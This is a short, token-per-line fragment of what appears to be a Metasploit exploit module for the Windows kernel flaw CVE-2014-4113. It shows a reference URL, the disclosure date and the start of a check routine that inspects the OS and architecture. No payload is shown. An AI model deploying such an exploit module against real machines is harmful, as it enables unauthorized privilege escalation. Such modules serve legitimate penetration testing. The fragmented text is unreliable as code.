
[
'URL'
,
'http://blog.trendmicro.com/trendlabs-
security-intelligence/an-analysis-of-a-
windows-kernel-mode-vulnerability-cve-
2014-4113/'
]
]
,
'DisclosureDate'
=
>
'Oct 14 
2014'
,
'DefaultTarget'
=
>
0
}
)
)
end
def
 check

    os 
=
 sysinfo
[
"OS"
]
if
 os 
!
~
/windows/i
return
Exploit
:
:
CheckCode
:
:
Unknown
end
if
 sysinfo
[
"Architecture"
]
=
~